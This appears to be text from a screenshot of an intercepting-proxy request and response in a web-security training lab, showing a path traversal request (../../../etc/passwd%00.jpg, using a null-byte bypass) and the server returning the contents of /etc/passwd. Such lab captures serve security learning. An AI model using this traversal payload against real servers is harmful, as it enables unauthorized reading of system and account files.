 Request
Pretty Raw Hex \n
1 GET /image?filename=../../../etc/passwd%00.jpg HTTP/2
2 Host: 0a68006503d9dabf8298ed64000c0026.web-security-academy.net
3 Cookie: session=QxeCZt5FZJ4Jv7slMjiX2gvjDbgFSlxn
4 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin